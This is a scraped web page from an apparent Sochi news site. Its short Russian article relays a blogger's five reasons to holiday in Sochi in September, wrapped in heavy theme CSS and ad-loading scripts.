.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_233 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_233 .vc_column-inner,.tdi_233 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_233 .vc_column-inner>.wpb_wrapper,.tdi_233 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_234 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_234" ><style>.tdi_234{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_234{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_234{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_234{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_234{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_234 svg{width:14px}.tdi_234 .tdb-date-icon{margin-right:5px}.tdi_234{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_234 svg,.tdi_234 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_234{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-04-28T11:57:43+03:00">28 апреля, 2021</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_235 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_235" ><style>.tdi_235{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_235,.tdi_235>p,.tdi_235 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_235 h1{font-size:42px!important;font-weight:800!important}.tdi_235 h2{font-size:36px!important;font-weight:800!important}.tdi_235 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_235 h4{font-size:26px!important;font-weight:800!important}.tdi_235 h5{font-size:22px!important;font-weight:800!important}.tdi_235 h6{font-size:20px!important;font-weight:800!important}.tdi_235 li{font-size:18px!important;font-weight:400!important}.tdi_235 li:before{margin-top:1px;line-height:18px!important}.tdi_235 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_235,.tdi_235 p{color:var(--base-color-1)}.tdi_235 h1,.tdi_235 h2,.tdi_235 h3:not(.tds-locker-title),.tdi_235 h4,.tdi_235 h5,.tdi_235 h6{color:var(--base-color-1)}.tdi_235 .wp-caption-text,.tdi_235 figcaption{color:#999}.tdi_235 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_235 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_235,.tdi_235>p,.tdi_235 .tdb-block-inner>p{font-size:16px!important}.tdi_235 h1{font-size:40px!important}.tdi_235 h2{font-size:32px!important}.tdi_235 h3:not(.tds-locker-title){font-size:28px!important}.tdi_235 h4{font-size:24px!important}.tdi_235 h5{font-size:20px!important}.tdi_235 h6{font-size:18px!important}.tdi_235 li{font-size:16px!important}.tdi_235 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_235,.tdi_235>p,.tdi_235 .tdb-block-inner>p{font-size:15px!important}.tdi_235 h1{font-size:32px!important}.tdi_235 h2{font-size:30px!important}.tdi_235 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_235 h4{font-size:22px!important}.tdi_235 h5{font-size:18px!important}.tdi_235 h6{font-size:17px!important}.tdi_235 li{font-size:15px!important}.tdi_235 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_235 img.aligncenter,.tdi_235 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>Автор блога на «Яндекс.Дзен» советует туристам приезжать в Сочи осенью.</p><p>Она привела 5 причин, почему в это время года отдых в городе-курорте лучше. Во-первых, море за лето прогревается, что никакой шторм не сможет сбить комфортную для купания температуру воды. Также в сентябре уже нет убийственной жары, температура воздуха и воды выравнивается.</p><p>Второй причиной девушка назвала погоду. Летом многие туристы становятся заложниками кондиционеров, ведь некомфортно кататься по достопримечательностям в душных автобусах или подниматься по тысяче ступенек после посещения водопада. В сентябре же погода становится идеальной для пеших прогулок по городу, экскурсий и активностей.</p><p>Третьим пунктом стали&#8230;фрукты. Как бы ни было удивительно для приезжих, но клубника и черешня — завозные. А вот осенью в Сочи зреют местные вкусности: фейхоа, киви, хурма, инжир. К слову, эти плоды растут у многих местных жителей в садах.</p><p>Также из плюсов, почему стоит отдыхать в Сочи в сентябре, является отсутствие толпы. Семьи с детьми возвращаются домой к началу учебного года, и на пляжах становится заметно просторнее. Постепенно сокращают пробки на дорогах.</p><p>Пятой причиной автор блога назвала снижение цен. В сентябре цены на аренду жилья ниже, чем летом. Также дешевеют билеты на поезда и самолеты. Девушка добавила, что масштабное мероприятие в Сочи — кинофестиваль «Кинотавр» перенесли на сентябрь. Можно случайно столкнуться со звездами на набережной, а по вечерам на площади бесплатно показывают кино.</p><p>Фото: автор блога &#171;Мое мнение&#187;</p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_237 "><style scoped>@media (max-width:767px){.tdi_237{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media(min-width:1141px){.tdi_241{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_241{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_245 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_245{vertical-align:baseline}.tdi_245>.wpb_wrapper,.tdi_245>.wpb_wrapper>.tdc-elements{display:block}.tdi_245>.wpb_wrapper>.tdc-elements{width:100%}.tdi_245>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_245>.wpb_wrapper{width:auto;height:auto}.tdi_245{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_245{padding-top:20px!important}}@media (max-width:767px){.tdi_245{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_247  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_247{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_247,.tdi_247 .tdc-inner-columns{display:block}.tdi_247 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_247{margin-left:0;margin-right:0}.tdi_247>.vc_column_inner,.tdi_247>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_247{margin-right:-84px!important;margin-bottom:40px!important}.tdi_247 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_247{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_247{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_249  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_249{vertical-align:baseline}.tdi_249 .vc_column-inner>.wpb_wrapper,.tdi_249 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_249 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_249{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_249{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_249{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_249{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_248_rand_style td-element-style" ><style>.tdi_248_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_251 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_256 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_256" ><style>.tdi_256{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_256{text-align:left!important}.tdi_256 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_256 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_257 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_257" ><style>.tdi_257{margin-bottom:0!important}</style><style>.tdi_257 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_257 .td-image-container{display:none}body .tdi_257 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_257 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_257 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_257 .td_block_inner{margin-left:0;margin-right:0}.tdi_257 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_257 .td-post-vid-time{display:block}.tdi_257 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_257 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_257 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_257 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_257 .td-read-more{display:none}.tdi_257 .td-author-date{display:none}.tdi_257 .td-post-author-name{display:none}.tdi_257 .td-post-date,.tdi_257 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_257 .entry-review-stars{display:none}.tdi_257 .td-icon-star,.tdi_257 .td-icon-star-empty,.tdi_257 .td-icon-star-half{font-size:15px}.tdi_257 .td-module-comments{display:none}.tdi_257 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_257 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_257 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_257 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_257 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_257 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_257 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_257 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_257 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_257 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_257 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_257 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_257 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_257 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap,.tdi_257 .td-load-more-wrap{margin-top:15px}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_257 .td-load-more-wrap a i{font-size:10px}.tdi_257 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_257 .td-block-title a,.tdi_257 .td-block-title span{font-weight:700!important}.tdi_257 .td-subcat-list a,.tdi_257 .td-subcat-dropdown span,.tdi_257 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_257 .td-editor-date,.tdi_257 .td-editor-date .td-post-author-name a,.tdi_257 .td-editor-date .entry-date,.tdi_257 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_257 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_257 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_257 .td-image-container{display:none}.tdi_257 .td-module-meta-info{padding:0 20px 0 0}.tdi_257 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_257 .td-module-container:before{bottom:-5px}.tdi_257 .td-module-container{padding:0 0 12px}.tdi_257 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_257 .td_module_wrap .td-module-container:before{display:block!important}.tdi_257 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_257 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap,.tdi_257 .td-load-more-wrap{margin-top:10px}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_257 .td-load-more-wrap a i{font-size:8px}.tdi_257 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_257 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_257 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_257 .td-image-container{display:none}.tdi_257 .td-module-meta-info{padding:0 10px 0 0}.tdi_257 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_257 .td-module-container:before{bottom:-3px}.tdi_257 .td-module-container{padding:0 0 8px}.tdi_257 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_257 .td_module_wrap .td-module-container:before{display:block!important}.tdi_257 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_257 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_257 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap,.tdi_257 .td-load-more-wrap{margin-top:5px}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_257 .td-load-more-wrap a i{font-size:8px}.tdi_257 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_257 .td-post-category{font-size:10px!important}.tdi_257 .td-editor-date,.tdi_257 .td-editor-date .td-post-author-name a,.tdi_257 .td-editor-date .entry-date,.tdi_257 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_257 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_257 .td-image-wrap{padding-bottom:110%}.tdi_257 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_257 .td-image-container,.ie11 .tdi_257 .td-image-container{flex:0 0 auto}.tdi_257 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_257 .td-module-container:before{bottom:-7.5px}.tdi_257 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_257 .td_module_wrap .td-module-container:before{display:block!important}.tdi_257 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_257 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_257 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_257=new tdBlock();block_tdi_257.id="tdi_257";block_tdi_257.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-6247","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 